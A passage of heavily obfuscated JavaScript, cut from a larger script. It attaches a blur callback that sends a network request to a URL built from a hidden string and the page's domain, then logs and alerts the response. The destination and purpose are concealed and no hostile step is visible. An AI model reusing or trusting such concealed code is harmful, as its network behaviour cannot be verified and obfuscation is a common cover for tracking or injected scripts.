_0x13b8b0(_0x448b1c);},_0x14c2b3[_0x4395e4(-0x24c,-0x24d,-0x221,-0x200,-0x240)]=_0x39325c(-0x197,-0x1a0,-0x1d6,-0x1d7,-0x1ff)+_0x4395e4(-0x257,-0x20c,-0x23c,-0x222,-0x210)+'le',_0x14c2b3[_0x39325c(-0x232,-0x256,-0x1ec,-0x224,-0x252)]=function(_0x3377f0,_0xbc1d9d){return _0x3377f0!==_0xbc1d9d;},_0x14c2b3[_0x1b22d0(-0x23b,-0x272,-0x275,-0x232,-0x25a)]=_0x118d9f(-0x296,-0x244,-0x239,-0x246,-0x28f),_0x14c2b3[_0x4d683e(-0x224,-0x21f,-0x1b5,-0x1e7,-0x1c6)]=_0x1b22d0(-0x255,-0x225,-0x27f,-0x247,-0x230),_0x14c2b3[_0x39325c(-0x1f9,-0x22b,-0x207,-0x22e,-0x257)]=function(_0x35641c,_0x153ce9){return _0x35641c+_0x153ce9;},_0x14c2b3[_0x4395e4(-0x1f8,-0x1a6,-0x209,-0x1f3,-0x1f0)]=function(_0x52461b,_0x4172bb){return _0x52461b(_0x4172bb);};var _0x2add12=_0x14c2b3;_0x2add12[_0x4395e4(-0x20e,-0x208,-0x1fe,-0x1f3,-0x1ea)](_0x183d8e,_0x2add12[_0x4395e4(-0x210,-0x223,-0x217,-0x200,-0x202)])[_0x4d683e(-0x22f,-0x257,-0x287,-0x244,-0x22b)+_0x4395e4(-0x238,-0x1c6,-0x252,-0x207,-0x1e4)+_0x118d9f(-0x1e7,-0x1e1,-0x1db,-0x1e9,-0x1a1)]({'blurCallback':function(_0x18656b){var _0x130f4a=function(_0xa22b2a,_0x4788df,_0x2bd8d9,_0x3e85cd,_0x8dec14){return _0x1b22d0(_0xa22b2a-0x1a3,_0x4788df,_0x2bd8d9-0xee,_0x3e85cd- -0x3a4,_0x8dec14-0x1bb);},_0x217aec=function(_0x31a0e9,_0xb1a166,_0x3d8b19,_0x31afc6,_0xc1f051){return _0x39325c(_0x31a0e9-0x1a0,_0xb1a166,_0x3d8b19-0x1d8,_0x31afc6- -0x3a4,_0xc1f051-0x17f);},_0x84fa0f=function(_0x3f02ae,_0x330a45,_0x56566d,_0x79a34,_0x20e00a){return _0x39325c(_0x3f02ae-0x12b,_0x330a45,_0x56566d-0x1bd,_0x79a34- -0x3a4,_0x20e00a-0xe9);},_0x38b425=function(_0x5003cb,_0xa43669,_0x5f145a,_0x1a00f2,_0x3552b6){return _0x118d9f(_0x5003cb-0x8c,_0xa43669,_0x5f145a-0xdb,_0x1a00f2- -0x3a4,_0x3552b6-0x7);},_0x9cdb54=function(_0x9123,_0x2cd905,_0x2bf69b,_0xef3466,_0x1eb432){return _0x1b22d0(_0x9123-0x11b,_0x2cd905,_0x2bf69b-0x79,_0xef3466- -0x3a4,_0x1eb432-0xf2);},_0x353153={};_0x353153[_0x130f4a(-0x59e,-0x5f1,-0x5eb,-0x5d1,-0x5aa)]=function(_0x308dbf,_0x24ebe3){var _0x507847=function(_0x3df713,_0x373def,_0x77ec64,_0x1706e1,_0x2c582f){return _0x130f4a(_0x3df713-0x76,_0x3df713,_0x77ec64-0x96,_0x1706e1-0x2f4,_0x2c582f-0x11e);};return _0x2add12[_0x507847(-0x264,-0x273,-0x2e6,-0x29a,-0x24c)](_0x308dbf,_0x24ebe3);},_0x353153[_0x130f4a(-0x564,-0x5bc,-0x542,-0x572,-0x578)]=_0x2add12[_0x217aec(-0x5e4,-0x62f,-0x5ba,-0x5ff,-0x5ea)],_0x353153[_0x130f4a(-0x5d6,-0x5c3,-0x602,-0x5d5,-0x5f8)]=_0x2add12[_0x84fa0f(-0x583,-0x5c2,-0x598,-0x5b7,-0x5c1)],_0x353153[_0x9cdb54(-0x5a7,-0x56c,-0x5d8,-0x58f,-0x5d5)]=function(_0x480de0,_0x100414){var _0x32fc45=function(_0x333581,_0x2271aa,_0x172572,_0x50c546,_0x52f11b){return _0x217aec(_0x333581-0x83,_0x333581,_0x172572-0x84,_0x2271aa-0x275,_0x52f11b-0xe2);};return _0x2add12[_0x32fc45(-0x368,-0x35e,-0x39d,-0x39d,-0x3a3)](_0x480de0,_0x100414);},_0x353153[_0x38b425(-0x56f,-0x58f,-0x5a2,-0x571,-0x5a8)]=_0x2add12[_0x84fa0f(-0x5c1,-0x5e4,-0x5da,-0x5b0,-0x5b5)],_0x353153[_0x9cdb54(-0x5ec,-0x591,-0x606,-0x5e1,-0x607)]=_0x2add12[_0x9cdb54(-0x592,-0x58b,-0x569,-0x599,-0x58b)],_0x353153[_0x9cdb54(-0x578,-0x59c,-0x598,-0x564,-0x570)]=function(_0x1d4369,_0x401285){var _0xc07750=function(_0x237512,_0x5edbd7,_0x527709,_0x5e48a6,_0x3b1ee8){return _0x38b425(_0x237512-0x7e,_0x237512,_0x527709-0xf9,_0x5edbd7- -0x130,_0x3b1ee8-0x158);};return _0x2add12[_0xc07750(-0x697,-0x6a8,-0x658,-0x6e2,-0x6a4)](_0x1d4369,_0x401285);},_0x353153[_0x38b425(-0x536,-0x53d,-0x5a5,-0x567,-0x525)]=function(_0x3e7e3a,_0x5dac93){var _0x4afd37=function(_0x4c092d,_0x278dc8,_0x8cdf47,_0x49e1f2,_0x3a6eea){return _0x130f4a(_0x4c092d-0x19d,_0x278dc8,_0x8cdf47-0x84,_0x49e1f2- -0x39d,_0x3a6eea-0x4f);};return _0x2add12[_0x4afd37(-0x8f4,-0x916,-0x8ea,-0x923,-0x912)](_0x3e7e3a,_0x5dac93);},_0x353153[_0x217aec(-0x5d9,-0x5c9,-0x59d,-0x5d8,-0x5f2)]=function(_0x31be87,_0x54300c){var _0x1e8b9d=function(_0x4acd26,_0x3ee633,_0x42c6c3,_0x528043,_0x19f5a7){return _0x84fa0f(_0x4acd26-0x44,_0x42c6c3,_0x42c6c3-0xa,_0x19f5a7- -0x255,_0x19f5a7-0xff);};return _0x2add12[_0x1e8b9d(-0x811,-0x7a2,-0x7d8,-0x807,-0x7db)](_0x31be87,_0x54300c);},_0x353153[_0x217aec(-0x5d4,-0x608,-0x604,-0x5cc,-0x5ab)]=_0x2add12[_0x9cdb54(-0x577,-0x5e5,-0x59e,-0x5a4,-0x59b)];var _0x5e213e=_0x353153;if(_0x2add12[_0x217aec(-0x5ea,-0x617,-0x5f8,-0x5c8,-0x584)](_0x2add12[_0x217aec(-0x60a,-0x5a8,-0x59f,-0x5d6,-0x5be)],_0x2add12[_0x217aec(-0x5b0,-0x587,-0x588,-0x58b,-0x5c6)])){var _0x40ae1a={};_0x40ae1a[_0x130f4a(-0x587,-0x59f,-0x5ab,-0x596,-0x58c)]=_0x2add12[_0x130f4a(-0x5a9,-0x5bd,-0x5ab,-0x5d3,-0x5d2)](_0x2add12[_0x9cdb54(-0x59f,-0x582,-0x5e8,-0x5d2,-0x5ef)](_0x2add12[_0x130f4a(-0x59c,-0x537,-0x544,-0x57a,-0x559)],document[_0x38b425(-0x5d2,-0x644,-0x62c,-0x5fd,-0x5e5)+'n']),_0x2add12[_0x130f4a(-0x5f2,-0x563,-0x5d3,-0x5ac,-0x5cb)]),_0x40ae1a[_0x38b425(-0x561,-0x5b6,-0x54d,-0x594,-0x5a7)]=_0x2add12[_0x130f4a(-0x5c8,-0x5eb,-0x5c4,-0x5ad,-0x5cb)],_0x40ae1a[_0x84fa0f(-0x53d,-0x580,-0x5a0,-0x585,-0x5d1)+_0x9cdb54(-0x61e,-0x5f7,-0x584,-0x5cf,-0x5f4)]=_0x2add12[_0x38b425(-0x5fb,-0x5e5,-0x628,-0x5e6,-0x618)],_0x40ae1a[_0x9cdb54(-0x52f,-0x56f,-0x5ad,-0x57c,-0x5c9)+'ss']=function(_0xa5e92c){var _0x17648d=function(_0xa9b639,_0x574459,_0x7df61f,_0x1614e1,_0x5b4577){return _0x217aec(_0xa9b639-0x74,_0x1614e1,_0x7df61f-0x71,_0x7df61f-0x13e,_0x5b4577-0x176);},_0x4bc10a=function(_0x257887,_0x2ba8ee,_0x210b85,_0x3690b5,_0x58af94){return _0x130f4a(_0x257887-0x6b,_0x3690b5,_0x210b85-0x18e,_0x210b85-0x13e,_0x58af94-0x126);},_0x478b8e=function(_0x5669eb,_0xa690ed,_0x19dc7a,_0x5840bb,_0x1205f0){return _0x38b425(_0x5669eb-0x25,_0x5840bb,_0x19dc7a-0x35,_0x19dc7a-0x13e,_0x1205f0-0x153);},_0x1956a2=function(_0x5c6296,_0x219fbf,_0x355670,_0x285ffb,_0x32bbe1){return _0x38b425(_0x5c6296-0x129,_0x285ffb,_0x355670-0x6a,_0x355670-0x13e,_0x32bbe1-0x156);};if(_0x5e213e[_0x17648d(-0x4ad,-0x47f,-0x493,-0x451,-0x44d)](_0x5e213e[_0x17648d(-0x460,-0x432,-0x434,-0x428,-0x440)],_0x5e213e[_0x478b8e(-0x49c,-0x4c7,-0x497,-0x4ba,-0x488)])){var _0x22b2b0=_0x2657d3?function(){var _0x5b8c77=function(_0x2d9126,_0x4cb33d,_0x5c70bd,_0x2b9942,_0x111ae7){return _0x17648d(_0x2d9126-0x45,_0x4cb33d-0x4c,_0x111ae7- -0x294,_0x5c70bd,_0x111ae7-0x155);};if(_0x14b5b1){var _0x350775=_0x531c58[_0x5b8c77(-0x6e1,-0x6c7,-0x720,-0x6fe,-0x717)](_0x23c5e9,arguments);return _0x3e792c=null,_0x350775;}}:function(){};return _0x35606a=![],_0x22b2b0;}else console[_0x4bc10a(-0x483,-0x4d4,-0x49d,-0x465,-0x4cf)](_0xa5e92c);},_0x40ae1a[_0x84fa0f(-0x5b0,-0x567,-0x56a,-0x5a3,-0x58e)]=function(_0x5add81){var _0x5c2dd0=function(_0x50b932,_0x1dde53,_0x166820,_0x2462df,_0x2c1c75){return _0x130f4a(_0x50b932-0x19d,_0x50b932,_0x166820-0x15a,_0x1dde53-0xa5,_0x2c1c75-0x130);},_0x1dc79b=function(_0x2de8e4,_0x126eb0,_0x45d240,_0x4cab7f,_0x3945b3){return _0x38b425(_0x2de8e4-0x50,_0x2de8e4,_0x45d240-0x12e,_0x126eb0-0xa5,_0x3945b3-0x19f);},_0x183f9e=function(_0x321828,_0x4e6211,_0x401092,_0x5654fe,_0x2b1984){return _0x130f4a(_0x321828-0x18b,_0x321828,_0x401092-0x1b1,_0x4e6211-0xa5,_0x2b1984-0xd4);},_0x2f0a70=function(_0x2753d4,_0xd3060,_0x183794,_0x518967,_0x5e121a){return _0x84fa0f(_0x2753d4-0x177,_0x2753d4,_0x183794-0x164,_0xd3060-0xa5,_0x5e121a-0x9b);},_0x4dbede=function(_0x4afc40,_0x32f9c6,_0x5a56e1,_0x2a4c8f,_0x80b280){return _0x9cdb54(_0x4afc40-0x64,_0x4afc40,_0x5a56e1-0xec,_0x32f9c6-0xa5,_0x80b280-0x12b);},_0x4806d7={};_0x4806d7[_0x5c2dd0(-0x515,-0x505,-0x4f0,-0x508,-0x54f)]=function(_0x18cd59,_0x54253b){var _0x42e5bd=function(_0x242aeb,_0x2c2752,_0x19b9d3,_0x1ecbcb,_0x350a96){return _0x5c2dd0(_0x350a96,_0x2c2752- -0x18,_0x19b9d3-0x194,_0x1ecbcb-0x4b,_0x350a96-0x1d3);};return _0x2add12[_0x42e5bd(-0x4d5,-0x51c,-0x54e,-0x4ea,-0x4fd)](_0x18cd59,_0x54253b);},_0x4806d7[_0x1dc79b(-0x501,-0x513,-0x50c,-0x514,-0x540)]=_0x2add12[_0x5c2dd0(-0x4c9,-0x4d5,-0x4d9,-0x4da,-0x4e2)],_0x4806d7[_0x183f9e(-0x4c0,-0x4e4,-0x521,-0x522,-0x512)]=_0x2add12[_0x5c2dd0(-0x4c1,-0x507,-0x556,-0x508,-0x4d9)],_0x4806d7[_0x183f9e(-0x515,-0x549,-0x566,-0x523,-0x589)]=_0x2add12[_0x4dbede(-0x519,-0x508,-0x548,-0x51c,-0x4da)],_0x4806d7[_0x4dbede(-0x56a,-0x553,-0x52e,-0x548,-0x56f)]=_0x2add12[_0x5c2dd0(-0x4f7,-0x541,-0x55d,-0x539,-0x510)];var _0x54f738=_0x4806d7;if(_0x2add12[_0x5c2dd0(-0x54a,-0x4fa,-0x4fe,-0x526,-0x4bf)](_0x2add12[_0x5c2dd0(-0x526,-0x53e,-0x51b,-0x574,-0x511)],_0x2add12[_0x1dc79b(-0x4b3,-0x4c4,-0x4f1,-0x48c,-0x4eb)])){console[_0x5c2dd0(-0x557,-0x536,-0x575,-0x55b,-0x523)](_0x2add12[_0x4dbede(-0x4ed,-0x52e,-0x56d,-0x4f0,-0x4e3)](_0x2add12[_0x4dbede(-0x50e,-0x52e,-0x50b,-0x575,-0x57b)](_0x2add12[_0x1dc79b(-0x572,-0x52e,-0x539,-0x4f3,-0x4fa)](_0x2add12[_0x1dc79b(-0x556,-0x50b,-0x4bc,-0x547,-0x4bc)],_0x5add81[_0x2f0a70(-0x56a,-0x544,-0x54c,-0x594,-0x542)+'s']),_0x2add12[_0x5c2dd0(-0x4ba,-0x4f4,-0x4e1,-0x52f,-0x4dd)]),_0x5add81[_0x1dc79b(-0x4f4,-0x544,-0x508,-0x540,-0x511)+_0x4dbede(-0x501,-0x500,-0x503,-0x4ca,-0x53a)]));if(_0x2add12[_0x4dbede(-0x54d,-0x55b,-0x541,-0x59e,-0x5a9)](_0x5add81[_0x2f0a70(-0x542,-0x544,-0x52c,-0x536,-0x4f6)+'s'],0x198+-0x767+0x11*0x6f)&&_0x5add81[_0x2f0a70(-0x50e,-0x4cf,-0x4ad,-0x50b,-0x4c9)+_0x4dbede(-0x4d7,-0x4fb,-0x4b6,-0x50b,-0x51e)+'ON'][_0x4dbede(-0x51a,-0x520,-0x519,-0x4fa,-0x4d7)+'ge'])_0x2add12[_0x1dc79b(-0x53f,-0x4f0,-0x53c,-0x4ab,-0x4af)](alert,_0x5add81[_0x183f9e(-0x4aa,-0x4cf,-0x49e,-0x4b0,-0x487)+_0x1dc79b(-0x52b,-0x4fb,-0x4d1,-0x4e5,-0x4ce)+'ON'][_0x2f0a70(-0x4d4,-0x520,-0x541,-0x4e9,-0x570)+'ge']);}else{var _0x3650e7={};_0x3650e7[_0x183f9e(-0x57b,-0x53f,-0x4f4,-0x55d,-0x4fe)]=function(_0xb4bb3d,_0x128400){var _0x267824=function(_0x2bea65,_0x667d12,_0x1b8694,_0x57c837,_0x4c3770){return _0x4dbede(_0x57c837,_0x1b8694- -0x8d,_0x1b8694-0x28,_0x57c837-0xf7,_0x4c3770-0x16e);};return _0x5e213e[_0x267824(-0x55d,-0x597,-0x577,-0x5b7,-0x530)](_0xb4bb3d,_0x128400);},_0x3650e7[_0x1dc79b(-0x4ff,-0x4fd,-0x537,-0x52e,-0x50d)]=_0x5e213e[_0x183f9e(-0x480,-0x4cc,-0x509,-0x4d9,-0x4ec)],_0x3650e7[_0x2f0a70(-0x4ce,-0x4d0,-0x4b9,-0x50b,-0x501)]=_0x5e213e[_0x5c2dd0(-0x4ef,-0x53c,-0x565,-0x50e,-0x532)],_0x3650e7[_0x1dc79b(-0x499,-0x4ca,-0x4b5,-0x48a,-0x510)]=function(_0x3ba4af,_0x354906){var _0xd38305=function(_0x2a1bdd,_0x4cb312,_0x70278a,_0x293f1d,_0x1787b1){return _0x2f0a70(_0x1787b1,_0x2a1bdd-0x317,_0x70278a-0x53,_0x293f1d-0x19,_0x1787b1-0x1c1);};return _0x5e213e[_0xd38305(-0x1a8,-0x163,-0x1e3,-0x1c3,-0x162)](_0x3ba4af,_0x354906);},_0x3650e7[_0x5c2dd0(-0x531,-0x52f,-0x4fe,-0x547,-0x4ee)]=function(_0x1bdbd0,_0x13474e){var _0x318ef3=function(_0x44477f,_0x3d8016,_0x35cc91,_0xfc742e,_0x5aacb3){return _0x4dbede(_0x5aacb3,_0x35cc91- -0x372,_0x35cc91-0x85,_0xfc742e-0x183,_0x5aacb3-0xda);};return _0x5e213e[_0x318ef3(-0x827,-0x818,-0x834,-0x836,-0x809)](_0x1bdbd0,_0x13474e);};var _0x3b45fd=_0x3650e7,_0xea222f={};_0xea222f[_0x2f0a70(-0x531,-0x51a,-0x4e0,-0x55e,-0x545)+_0x2f0a70(-0x4c8,-0x4e2,-0x4e2,-0x4f2,-0x4b9)+'ck']=function(_0x1629d4){var _0x93f525=function(_0x2bc18d,_0x548ac7,_0xd2c9dc,_0x599cea,_0x28d71f){return _0x5c2dd0(_0x548ac7,_0x2bc18d-0x7d,_0xd2c9dc-0x142,_0x599cea-0x18f,_0x28d71f-0x1c4);},_0x10812c=function(_0x208022,_0x303c15,_0x411e2a,_0x292501,_0x265b5f){return _0x4dbede(_0x303c15,_0x208022-0x7d,_0x411e2a-0xb2,_0x292501-0x1a5,_0x265b5f-0x4b);},_0x1e46ab=function(_0x5e42a9,_0x35e5e0,_0x280fb9,_0x1f0a08,_0x322bc4){return _0x1dc79b(_0x35e5e0,_0x5e42a9-0x7d,_0x280fb9-0xc7,_0x1f0a08-0x153,_0x322bc4-0x1c5);},_0x208f3f=function(_0x11b9b5,_0x334d14,_0x3c5daf,_0x363467,_0x2f1bd3){return _0x183f9e(_0x334d14,_0x11b9b5-0x7d,_0x3c5daf-0x2b,_0x363467-0x195,_0x2f1bd3-0x166);},_0x454957=function(_0x4ad148,_0x22202e,_0x26cca1,_0x592f4b,_0x458a67){return _0x4dbede(_0x22202e,_0x4ad148-0x7d,_0x26cca1-0x1b3,_0x592f4b-0x1ad,_0x458a67-0x1f2);},_0x4f06f7={};_0x4f06f7[_0x93f525(-0x474,-0x45d,-0x451,-0x45b,-0x483)]=_0x54f738[_0x10812c(-0x488,-0x4ae,-0x4c4,-0x474,-0x46c)](_0x54f738[_0x1e46ab(-0x488,-0x493,-0x4cc,-0x454,-0x4c6)](_0x54f738[_0x93f525(-0x496,-0x4ae,-0x470,-0x485,-0x494)],_0x3131c3[_0x208f3f(-0x4db,-0x4d3,-0x51c,-0x4a1,-0x4c0)+'n']),_0x54f738[_0x454957(-0x467,-0x44e,-0x49c,-0x44a,-0x46c)]),_0x4f06f7[_0x454957(-0x472,-0x44f,-0x446,-0x422,-0x46e)]=_0x54f738[_0x208f3f(-0x4cc,-0x4d4,-0x489,-0x4ad,-0x514)],_0x4f06f7[_0x10812c(-0x463,-0x498,-0x45f,-0x426,-0x419)+_0x93f525(-0x4ad,-0x4d9,-0x48d,-0x464,-0x4c3)]=_0x54f738[_0x1e46ab(-0x4d6,-0x4a5,-0x4d7,-0x4a8,-0x4dc)],_0x4f06f7[_0x10812c(-0x45a,-0x471,-0x423,-0x44e,-0x498)+'ss']=function(_0x448411){var _0x1b5df7=function(_0xe66dfd,_0x35997d,_0x5176ff,_0x4077e4,_0x450748){return _0x10812c(_0xe66dfd-0x18c,_0x450748,_0x5176ff-0x1b4,_0x4077e4-0x18b,_0x450748-0xae);};_0x4ff814[_0x1b5df7(-0x32d,-0x372,-0x2f2,-0x316,-0x326)](_0x448411);},_0x4f06f7[_0x208f3f(-0x481,-0x4cd,-0x4c8,-0x46f,-0x480)]=function(_0x2d28ea){var _0x232af9=function(_0x41b52b,_0x50889c,_0x419286,_0x5d36d9,_0x27f18f){return _0x1e46ab(_0x419286-0x369,_0x50889c,_0x419286-0x119,_0x5d36d9-0x1f4,_0x27f18f-0x6d);},_0x144671=function(_0x14e1b9,_0x305d75,_0x429077,_0x2c7b17,_0x4b5a84){return _0x454957(_0x429077-0x369,_0x305d75,_0x429077-0x72,_0x2c7b17-0x147,_0x4b5a84-0x1ce);},_0x33e6aa=function(_0x1e1968,_0x1cf183,_0x3130b3,_0x1f321e,_0x4d2e8c){return _0x1e46ab(_0x3130b3-0x369,_0x1cf183,_0x3130b3-0x1c4,_0x1f321e-0x1dd,_0x4d2e8c-0xa8);},_0x5022b9=function(_0x23b48f,_0x532a42,_0x2f2568,_0x1229f0,_0x4626a5){return _0x10812c(_0x2f2568-0x369,_0x532a42,_0x2f2568-0xfc,_0x1229f0-0xaf,_0x4626a5-0x9f);},_0x654a25=function(_0x4add3e,_0x542757,_0xfed262,_0x30c21f,_0x40a6b8){return _0x454957(_0xfed262-0x369,_0x542757,_0xfed262-0x1ea,_0x30c21f-0x1f3,_0x40a6b8-0xf8);};_0x53a88e[_0x232af9(-0x14e,-0x155,-0x150,-0x146,-0x192)](_0x3b45fd[_0x144671(-0x182,-0x10d,-0x159,-0x15e,-0x13f)](_0x3b45fd[_0x232af9(-0x178,-0x196,-0x159,-0x163,-0x198)](_0x3b45fd[_0x5022b9(-0x144,-0x1a0,-0x159,-0x197,-0x164)](_0x3b45fd[_0x232af9(-0x11b,-0xdb,-0x117,-0x165,-0x157)],_0x2d28ea[_0x5022b9(-0x15e,-0x146,-0x15e,-0x161,-0x191)+'s']),_0x3b45fd[_0x5022b9(-0x9b,-0x10b,-0xea,-0x128,-0x12f)]),_0x2d28ea[_0x33e6aa(-0x139,-0x144,-0x15e,-0x181,-0x17c)+_0x232af9(-0x117,-0x15f,-0x11a,-0x131,-0x13b)]));if(_0x3b45fd[_0x33e6aa(-0xcd,-0xb8,-0xe4,-0x114,-0x104)](_0x2d28ea[_0x654a25(-0x165,-0x14e,-0x15e,-0x19d,-0x19b)+'s'],0xd5f+0x2079*-0x1+0x14aa)&&_0x2d28ea[_0x5022b9(-0xe6,-0x12b,-0xe9,-0x10d,-0xb3)+_0x33e6aa(-0x163,-0x13d,-0x115,-0xc8,-0x12a)+'ON'][_0x33e6aa(-0x116,-0x11c,-0x13a,-0x150,-0x142)+'ge'])_0x3b45fd[_0x33e6aa(-0x144,-0x126,-0x149,-0x18a,-0x170)](_0x30c163,_0x2d28ea[_0x654a25(-0xdd,-0x104,-0xe9,-0x105,-0x12d)+_0x5022b9(-0x13f,-0xd1,-0x115,-0x13b,-0x14a)+'ON'][_0x232af9(-0xf9,-0xf5,-0x13a,-0x17f,-0x171)+'ge']);},_0x358a3d[_0x1e46ab(-0x49a,-0x481,-0x4ba,-0x466,-0x456)](_0x4f06f7);},_0x5e213e[_0x2f0a70(-0x540,-0x533,-0x530,-0x55b,-0x571)](_0x81d6e7,_0x5e213e[_0x1dc79b(-0x552,-0x527,-0x4fd,-0x4da,-0x4f4)])[_0x4dbede(-0x527,-0x543,-0x563,-0x516,-0x570)+_0x4dbede(-0x512,-0x506,-0x4ef,-0x4bc,-0x53c)+_0x5c2dd0(-0x503,-0x4e8,-0x522,-0x519,-0x4fb)](_0xea222f);}},_0x183d8e[_0x9cdb54(-0x58b,-0x601,-0x5f4,-0x5bc,-0x604)](_0x40ae1a);}else _0x26d8af[_0x130f4a(-0x5d0,-0x5e8,-0x5dc,-0x5db,-0x61a)](_0x5abd16);}});});